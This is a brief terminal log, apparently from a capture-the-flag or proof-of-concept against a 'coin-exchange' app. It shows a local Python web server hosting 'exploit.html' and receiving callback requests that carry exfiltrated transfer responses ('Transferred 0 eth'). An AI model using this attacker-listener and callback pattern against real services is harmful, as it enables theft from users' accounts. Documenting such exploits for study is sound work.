 [coin-exchange] python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [06/Jul/2021 14:27:31] "GET /exploit.html HTTP/1.1" 304 -
127.0.0.1 - - [06/Jul/2021 14:27:31] "GET /?response={%22type%22:%22message%22,%22conte
nt%22:{%22message%22:%22Transferred%200%20eth%22}} HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2021 14:27:31] "GET /?response={%22type%22:%22message%22,%22conte
nt%22:{%22message%22:%22Transferred%200%20eth%22}} HTTP/1.1" 200 -
127.0.0.1 - - [06/Jul/2021 14:27:31] "GET /?response={%22type%22:%22message%22,%22conte
nt%22:{%22message%22:%22Transferred%200%20eth%22}} HTTP/1.1" 200 -